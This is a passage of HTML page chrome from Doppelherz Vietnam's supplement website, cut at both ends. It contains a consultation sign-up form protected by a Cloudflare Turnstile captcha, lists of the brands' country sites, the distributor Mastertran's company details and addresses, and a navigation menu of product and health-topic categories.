<a href="https://doppelherz.vn/tag/vitamin-tong-hop-cho-ba-bau/" class="tag-cloud-link tag-link-1360 tag-link-position-44" style="font-size: 9.631067961165pt;" aria-label="vitamin tổng hợp cho bà bầu (3 mục)">vitamin tổng hợp cho bà bầu<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/vitamin-va-khoang-chat/" class="tag-cloud-link tag-link-906 tag-link-position-45" style="font-size: 10.990291262136pt;" aria-label="vitamin và khoáng chất (4 mục)">vitamin và khoáng chất<span class="tag-link-count"> (4)</span></a></div>
</aside></div>
			</div>
</div>

</div>


</main>

<footer data-rocket-location-hash="88b261c5335c828595d6d695b925054e" id="footer" class="footer-wrapper">

	<span class="scroll-to" data-label="Scroll to: #tuvan" data-bullet="false" data-link="#tuvan" data-title="Change this"><a name="tuvan"></a></span>


	<section data-rocket-location-hash="491a6e6572666b79d37b82f3b164dea0" class="section homebooking" id="section_178162008">
		<div class="section-bg fill" >
			<img width="1920" height="540" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201920%20540'%3E%3C/svg%3E" class="bg attachment-original size-original" alt="" decoding="async" data-lazy-src="https://doppelherz.vn/wp-content/uploads/99423a9f665fde01874e.jpg" /><noscript><img width="1920" height="540" src="https://doppelherz.vn/wp-content/uploads/99423a9f665fde01874e.jpg" class="bg attachment-original size-original" alt="" decoding="async" /></noscript>						<div class="section-bg-overlay absolute fill"></div>
			

		</div>

		

		<div class="section-content relative">
			

	<div id="gap-318347739" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-318347739 {
  padding-top: 60px;
}
</style>
	</div>
	

<div class="row align-middle align-center"  id="row-1206256294">


	<div id="col-1564801235" class="col medium-5 small-12 large-5"  >
				<div class="col-inner dark"  >
			
			

<p><a href="tel:18001770"></p>
<div class="homephone">
                        <i class="fa fa-phone"></i></p>
<div class="phone">
                            <span class="phonenumber">1800.1770</span><br />
                            <span class="content">Chúng tôi luôn sẵn sàng hỗ trợ bạn!</span>
                        </div>
</p>
</div>
<p>                    </a></p>

		</div>
					</div>

	

	<div id="col-705576008" class="col medium-7 small-12 large-7"  >
				<div class="col-inner" style="background-color:rgb(255, 255, 255);" >
			
			

<p style="text-align: center;"><span style="font-size: 180%;">Đăng ký tư vấn ngay</span></p>

<div class="wpcf7 no-js" id="wpcf7-f27832-o1" lang="vi" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/nhung-dieu-can-tranh-khi-mang-thai-3-thang-dau/#wpcf7-f27832-o1" method="post" class="wpcf7-form init" aria-label="Form liên hệ" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="27832" />
<input type="hidden" name="_wpcf7_version" value="5.9.8" />
<input type="hidden" name="_wpcf7_locale" value="vi" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f27832-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7dtx_version" value="4.5.1" />
</div>
<div class="bookingform row row-small">
	<div class="col large-6 medium-6 small-12">
		<p><span class="wpcf7-form-control-wrap" data-name="YourName"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Họ và tên (*)" value="" type="text" name="YourName" /></span>
		</p>
	</div>
	<div class="col large-6 medium-6 small-12">
		<p><span class="wpcf7-form-control-wrap" data-name="YourPhone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Số điện thoại (*)" value="" type="tel" name="YourPhone" /></span>
		</p>
	</div>
	<div class="col large-6 medium-6 small-12">
		<p><span class="wpcf7-form-control-wrap" data-name="YourAdd"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Địa chỉ" value="" type="text" name="YourAdd" /></span>
		</p>
	</div>
	<div class="col large-6 medium-6 small-12">
		<p><span class="wpcf7-form-control-wrap" data-name="YourEmail"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-text wpcf7-validates-as-email" aria-invalid="false" placeholder="Email" value="" type="email" name="YourEmail" /></span>
		</p>
	</div>
	<div class="col large-12 medium-12 small-12">
		<p><span class="wpcf7-form-control-wrap" data-name="YourMess"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Thông tin thêm" name="YourMess"></textarea></span><div class="cf7-cf-turnstile" style="margin-top: 0px; margin-bottom: -15px;"> <div id="cf-turnstile-cf7-1595703048" class="cf-turnstile" data-sitekey="0x4AAAAAACL73dntnZx9nk0x" data-theme="light" data-language="auto" data-size="normal" data-retry="auto" data-retry-interval="1000" data-refresh-expired="auto" data-action="contact-form-7" data-appearance="always"></div> <script>document.addEventListener("DOMContentLoaded", function() { setTimeout(function(){ var e=document.getElementById("cf-turnstile-cf7-1595703048"); e&&!e.innerHTML.trim()&&(turnstile.remove("#cf-turnstile-cf7-1595703048"), turnstile.render("#cf-turnstile-cf7-1595703048", {sitekey:"0x4AAAAAACL73dntnZx9nk0x"})); }, 100); });</script> <br class="cf-turnstile-br cf-turnstile-br-cf7-1595703048"> <script>document.addEventListener("DOMContentLoaded",function(){document.querySelectorAll('.wpcf7-form').forEach(function(e){e.addEventListener('submit',function(){if(document.getElementById('cf-turnstile-cf7-1595703048')){setTimeout(function(){turnstile.reset('#cf-turnstile-cf7-1595703048');},1000)}})})});</script> </div><br/><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Đăng ký" />
		</p>
	</div>
</div><input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>



		</div>
				
<style>
#col-705576008 > .col-inner {
  padding: 20px 20px 20px 20px;
}
</style>
	</div>

	

</div>
	<div id="gap-950824355" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-950824355 {
  padding-top: 40px;
}
</style>
	</div>
	


		</div>

		
<style>
#section_178162008 {
  padding-top: 0px;
  padding-bottom: 0px;
}
#section_178162008 .section-bg-overlay {
  background-color: rgba(0, 0, 0, 0.779);
}
#section_178162008 .section-bg img {
  object-position: 45% 0%;
}
</style>
	</section>
	


	<section data-rocket-location-hash="4ef079b6e55216f8d7d9dfecfaeb389d" class="section" id="section_578792894">
		<div class="section-bg fill" >
									<div class="section-bg-overlay absolute fill"></div>
			

		</div>

		

		<div class="section-content relative">
			

	<div id="gap-1291429833" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1291429833 {
  padding-top: 30px;
}
</style>
	</div>
	

<div class="row"  id="row-572433196">


	<div id="col-39009903" class="col medium-2 small-6 large-2"  >
				<div class="col-inner"  >
			
	<div class="is-border"
		style="border-color:rgb(255, 255, 255);border-width:0px 0px 0px 2px;">
	</div>
			

	<div id="text-2381450914" class="text">
		

<span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.queisser.de" target="_blank" rel="noopener noreferrer"><img class=" wp-image-16411 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2099%2055'%3E%3C/svg%3E" alt="" width="99" height="55" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2022/08/logo001.png" /><noscript><img class=" wp-image-16411 aligncenter" src="https://doppelherz.vn/wp-content/uploads/2022/08/logo001.png" alt="" width="99" height="55" /></noscript></a></span>
<ul style='padding-left:10%'>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.queisser.com" target="_blank" rel="noopener noreferrer">EN | International</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.queisser.de" target="_blank" rel="noopener noreferrer">DE | Germany</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.queisser.pl" target="_blank" rel="noopener noreferrer">PL | Poland</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.queisser.ru" target="_blank" rel="noopener noreferrer">RU | Russia</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.queisser.ro" target="_blank" rel="noopener noreferrer">RO | Romania</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.queisser.bg" target="_blank" rel="noopener noreferrer">BG | Bulgaria</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.queisser.com.tr" target="_blank" rel="noopener noreferrer">TR | Turkey</a></span></li>
</ul>
		
<style>
#text-2381450914 {
  text-align: center;
  color: rgb(255,255,255);
}
#text-2381450914 > * {
  color: rgb(255,255,255);
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-798142333" class="col medium-2 small-6 large-2"  >
				<div class="col-inner"  >
			
	<div class="is-border"
		style="border-color:rgb(255, 255, 255);border-width:0px 0px 0px 2px;">
	</div>
			

	<div id="text-3368136772" class="text">
		

<span style="color: #ffffff;"><img class="alignnone wp-image-17503 size-medium" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2074%20400'%3E%3C/svg%3E" alt="" width="74" height="400" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2022/09/LOGO-DPH-467x400.png" /><noscript><img class="alignnone wp-image-17503 size-medium" src="https://doppelherz.vn/wp-content/uploads/2022/09/LOGO-DPH-467x400.png" alt="" width="74" height="400" /></noscript></span>
<ul style='padding-left:10%'>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn" target="_blank" rel="noopener noreferrer">EN | International</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.doppelherz.bg" target="_blank" rel="noopener noreferrer">BG | Bulgaria</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.doppelherz.cn" target="_blank" rel="noopener noreferrer">CN | China</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.doppelherz.fr" target="_blank" rel="noopener noreferrer">FR | France</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.doppelherz.de" target="_blank" rel="noopener noreferrer">DE | Germany</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.doppelherz.com" target="_blank" rel="noopener noreferrer">IT | Italy</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.doppelherz.pl" target="_blank" rel="noopener noreferrer">PL | Poland</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.doppelherz.ro" target="_blank" rel="noopener noreferrer">RO | Romania</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.doppelherz.ru" target="_blank" rel="noopener noreferrer">RU | Russia</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn" target="_blank" rel="noopener noreferrer">VN | Vietnam</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.doppelherz.ua/" target="_blank" rel="noopener noreferrer">UA | Ukraine</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.doppelherz.ng/" target="_blank" rel="noopener noreferrer">NG | Nigeria</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.doppelherz-iraq.com/" target="_blank" rel="noopener noreferrer">IQ | Iraq</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.doppelherz.lv/" target="_blank" rel="noopener noreferrer">LV | Latvia</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.doppelherz.ee/" target="_blank" rel="noopener noreferrer">EE | Estonia</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.doppelherz-algeria.com/" target="_blank" rel="noopener noreferrer">DZ | Algeria</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.doppelherz-lithuania.com/" target="_blank" rel="noopener noreferrer">LT | Lithuania</a></span></li>
</ul>
		
<style>
#text-3368136772 {
  text-align: center;
  color: rgb(255,255,255);
}
#text-3368136772 > * {
  color: rgb(255,255,255);
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-210554227" class="col medium-2 small-6 large-2"  >
				<div class="col-inner"  >
			
	<div class="is-border"
		style="border-color:rgb(255, 255, 255);border-width:0px 0px 0px 2px;">
	</div>
			

<div class="row"  id="row-1789725608">


	<div id="col-741659229" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

	<div id="text-1387759035" class="text">
		

<ul style='padding-left:10%'>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.protefix.com" target="_blank" rel="noopener noreferrer">EN | International</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.protefix.es" target="_blank" rel="noopener noreferrer">AR | Argentinia</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.protefix.bg" target="_blank" rel="noopener noreferrer">BG | Bulgaria</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.protefix.cz" target="_blank" rel="noopener noreferrer">CZ | Czech Republic</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.protefix.de" target="_blank" rel="noopener noreferrer">DE | Germany</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.protefix.es" target="_blank" rel="noopener noreferrer">ES | Spain</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.protefix.pl" target="_blank" rel="noopener noreferrer">PL | Poland</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.protefix.ro" target="_blank" rel="noopener noreferrer">RO | Romania</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.protefix.ru" target="_blank" rel="noopener noreferrer">RU | Russia</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.protefix.sk" target="_blank" rel="noopener noreferrer">SK | Slovakia</a></span></li>
</ul>
		
<style>
#text-1387759035 {
  color: rgb(255,255,255);
}
#text-1387759035 > * {
  color: rgb(255,255,255);
}
</style>
	</div>
	

		</div>
				
<style>
#col-741659229 > .col-inner {
  padding: 32px 0px 0px 0px;
}
</style>
	</div>

	

</div>

		</div>
					</div>

	

	<div id="col-155575029" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
	<div class="is-border"
		style="border-color:rgb(255, 255, 255);border-width:0px 0px 0px 2px;margin:0px 0px 0px -8px;">
	</div>
			

	<div id="text-1310604424" class="text">
		

<p><a href="http://online.gov.vn/Home/WebDetails/23792" target="_blank"><img class="alignnone size-medium wp-image-17502" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20175%20261'%3E%3C/svg%3E" alt="" width="175" height="261" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2022/09/DA-DANG-KY-800x261.png" /><noscript><img class="alignnone size-medium wp-image-17502" src="https://doppelherz.vn/wp-content/uploads/2022/09/DA-DANG-KY-800x261.png" alt="" width="175" height="261" /></noscript></a></p>
<h4 style="text-align: left;">CÔNG TY CỔ PHẦN MASTERTRAN</h4>
<p style="text-align: left;"><strong>MSDN:</strong> 0105381169 Giấy phép: Đăng ký thay đổi lần thứ 8, ngày 28 tháng 12 năm 2021<br /><strong>Địa chỉ ĐKKD:</strong> NV4.13 khu chức năng đô thị Tây Mỗ, Phường Tây Mỗ, Quận Nam Từ Liêm, Thành phố Hà Nội, Việt Nam<br /><strong>VPGD:</strong> Tầng 19, Tháp 1, Tòa nhà Capital Place, số 29 Liễu Giai, Ngọc Khánh, Ba Đình, Hà Nội <span style="color: #ffffff;">(<a style="color: #ffffff;" href="https://goo.gl/maps/UJXLHGB2ZBt7bJqh9">Xem bản đồ</a>)</span><br /><strong>Chi nhánh HCM:</strong> A38-39, Đường 4A, Khu Him Lam, Phường Tân Hưng, Quận 7, Hồ Chí Minh <span style="color: #ffffff;">(<a style="color: #ffffff;" href="https://goo.gl/maps/Ehx3ijkVfRBTLBWs9">Xem bản đồ</a>)</span><br /><strong>Email:</strong> info@mastertran.vn - Tel: 18001770</p>
		
<style>
#text-1310604424 {
  text-align: center;
  color: rgb(255,255,255);
}
#text-1310604424 > * {
  color: rgb(255,255,255);
}
</style>
	</div>
	

		</div>
				
<style>
#col-155575029 > .col-inner {
  padding: 0px 0px 0px 0px;
  margin: 0px 0px 0px 0;
}
</style>
	</div>

	

	<div id="col-74501872" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
	<div class="is-border"
		style="border-color:rgb(255, 255, 255);border-width:0px 0px 0px 2px;margin:0px 0px 0px -8px;">
	</div>
			

	<div id="text-289448242" class="text">
		

<h3><span style="font-size: 115%;">CHÍNH SÁCH</span></h3>
		
<style>
#text-289448242 {
  color: rgb(255,255,255);
}
#text-289448242 > * {
  color: rgb(255,255,255);
}
</style>
	</div>
	
<div class="is-divider divider clearfix" ></div>

	<div id="text-3227037467" class="text sweet-class">
		

<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn/ve-chung-toi/">Về chúng tôi</a></span></p>
<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn/category/co-hoi-nghe-nghiep/">Tuyển dụng</a></span></p>
<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn/khuyen-mai/">Khuyến mãi</a></span></p>
<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn/chinh-sach-bao-mat/">Chính sách bảo mật</a></span></p>
<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn/chinh-sach-dieu-khoan/">Chính sách điều khoản</a></span></p>
<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn/chinh-sach-mua-hang/">Chính sách mua hàng</a></span></p>
<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn/giao-hang-va-thanh-toan/">Giao hàng và thanh toán</a></span></p>
<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn/bao-hanh-va-doi-tra-hang/">Bảo hành và đổi trả hàng</a></span></p>

		
<style>
#text-3227037467 {
  color: rgb(255,255,255);
}
#text-3227037467 > * {
  color: rgb(255,255,255);
}
</style>
	</div>
	

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_578792894 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgb(172, 28, 28);
}
#section_578792894 .section-bg-overlay {
  background-color: rgb(172, 28, 28);
}
</style>
	</section>
	
<div data-rocket-location-hash="763d5f4a9d2be40110a559bfc1a76015" class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
                          <div class="copyright-footer">
        Nội dung được bảo vệ bởi <a href="//www.dmca.com/Protection/Status.aspx?ID=24a2d5c6-2a8a-4dfa-922e-c25b8860df47" title="DMCA.com Protection Status" class="dmca-badge"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"  alt="DMCA.com Protection Status" data-lazy-src="https://images.dmca.com/Badges/dmca-badge-w100-5x1-09.png?ID=24a2d5c6-2a8a-4dfa-922e-c25b8860df47" /><noscript><img src ="https://images.dmca.com/Badges/dmca-badge-w100-5x1-09.png?ID=24a2d5c6-2a8a-4dfa-922e-c25b8860df47"  alt="DMCA.com Protection Status" /></noscript></a>  <script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/Badges/DMCABadgeHelper.min.js?ver=1768185960" data-rocket-defer defer> </script> vui lòng không copy
<strong><a href="https://doppelherz.vn/sitemap_index.xml">- Sitemap </a></strong>.
Copyright 2026 © <strong>Doppelherz.vn</strong>      </div>
          </div>
  </div>
</div>

</footer>

</div>

<div data-rocket-location-hash="bffa3e94d6888dc7c476716200b2743d" id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div data-rocket-location-hash="2a4acbeb1f666ede748e31b1c9dc63a8" class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://doppelherz.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Gửi">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li id="menu-item-301" class="unclickable menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-301"><a href="https://doppelherz.vn/thuong-hieu-doppelherz/">Về chúng tôi</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-4776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4776"><a href="https://doppelherz.vn/tap-doan-queisser-pharma/">Tập đoàn Queisser Pharma</a></li>
	<li id="menu-item-4775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4775"><a href="https://doppelherz.vn/thuong-hieu-doppelherz/">Thương hiệu Doppelherz</a></li>
	<li id="menu-item-23578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23578"><a href="https://doppelherz.vn/category/bao-chi-noi-ve-chung-toi/">Báo chí nói về chúng tôi</a></li>
</ul>
</li>
<li id="menu-item-4549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4549 has-icon-left"><a href="https://doppelherz.vn/san-pham/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2020%2020'%3E%3C/svg%3E" alt="" data-lazy-src="https://doppelherz.vn/wp-content/uploads/dai-san-pham-Doppelherz-2024.png" /><noscript><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://doppelherz.vn/wp-content/uploads/dai-san-pham-Doppelherz-2024.png" alt="" /></noscript>Sản phẩm</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-4530" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4530"><a href="https://doppelherz.vn/danh-muc-san-pham/an-than/">An thần</a></li>
	<li id="menu-item-4533" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4533"><a href="https://doppelherz.vn/danh-muc-san-pham/bo-mat/">Bổ mắt</a></li>
	<li id="menu-item-4535" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4535"><a href="https://doppelherz.vn/danh-muc-san-pham/bo-nao/">Bổ não</a></li>
	<li id="menu-item-25788" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25788"><a href="https://doppelherz.vn/danh-muc-san-pham/bo-phoi/">Bổ phổi</a></li>
	<li id="menu-item-4526" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4526"><a href="https://doppelherz.vn/danh-muc-san-pham/tre-em/">Trẻ em</a></li>
	<li id="menu-item-4528" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4528"><a href="https://doppelherz.vn/danh-muc-san-pham/lam-dep/">Làm đẹp</a></li>
	<li id="menu-item-4537" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4537"><a href="https://doppelherz.vn/danh-muc-san-pham/tien-liet-tuyen/">Tiền liệt tuyến</a></li>
	<li id="menu-item-4536" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4536"><a href="https://doppelherz.vn/danh-muc-san-pham/tang-suc-de-khang/">Tăng sức đề kháng</a></li>
	<li id="menu-item-4529" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4529"><a href="https://doppelherz.vn/danh-muc-san-pham/vitamin-va-khoang-chat/">Vitamin và khoáng chất</a></li>
	<li id="menu-item-4527" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4527"><a href="https://doppelherz.vn/danh-muc-san-pham/suc-khoe-phu-nu/">Sức khỏe phụ nữ</a></li>
	<li id="menu-item-4531" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4531"><a href="https://doppelherz.vn/danh-muc-san-pham/xuong-khop/">Xương khớp</a></li>
	<li id="menu-item-4532" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4532"><a href="https://doppelherz.vn/danh-muc-san-pham/suc-khoe-nam-gioi/">Sức khỏe nam giới</a></li>
</ul>
</li>
<li id="menu-item-3128" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-3128"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/">Kiến thức sức khỏe</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-27326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27326"><a href="https://doppelherz.vn/cam-nang-suc-khoe/">Cẩm nang sức khỏe</a></li>
	<li id="menu-item-3512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3512"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/vitamin-va-khoang-chat/">Vitamin và Khoáng chất</a></li>
	<li id="menu-item-3122" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3122"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/suc-khoe-phu-nu-mang-thai/">Sức khỏe phụ nữ mang thai</a></li>
	<li id="menu-item-3123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3123"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/suc-khoe-tre-em/">Sức khỏe trẻ em</a></li>
	<li id="menu-item-3513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3513"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/man-kinh/">Mãn kinh</a></li>
	<li id="menu-item-3121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3121"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/nhung-benh-ly-thuong-gap/">Những bệnh lý thường gặp</a></li>
	<li id="menu-item-3119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3119"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/huyet-ap/">Huyết áp</a></li>
	<li id="menu-item-3120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3120"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/lam-dep/">Làm đẹp</a></li>
	<li id="menu-item-3126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3126"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/tieu-duong/">Tiểu đường</a></li>
	<li id="menu-item-3127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3127"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/xuong-khop/">Xương khớp</a></li>
</ul>
</li>
<li id="menu-item-4634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4634"><a href="https://doppelherz.vn/tin-tuc/">Tin tức &#8211; sự kiện</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-24294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24294"><a href="https://doppelherz.vn/tap-chi-doppelherz/">Tạp chí Doppelherz</a></li>
	<li id="menu-item-37326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37326"><a href="https://doppelherz.vn/category/su-kien/chuong-trinh-khuyen-mai/">Chương trình khuyến mại</a></li>
	<li id="menu-item-3130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3130"><a href="https://doppelherz.vn/category/su-kien/">Sự kiện</a></li>
	<li id="menu-item-2993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2993"><a href="https://doppelherz.vn/category/tin-noi-bo/">Tin nội bộ</a></li>
	<li id="menu-item-435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-435"><a href="https://doppelherz.vn/category/trach-nhiem-xa-hoi-cong-ty/">Trách nhiệm xã hội</a></li>
</ul>
</li>
<li id="menu-item-548" class="unclickable menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-548"><a href="#">Hệ thống phân phối</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-4446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4446"><a href="https://doppelherz.vn/dang-ki-dai-ly/">Đăng kí đại lý</a></li>
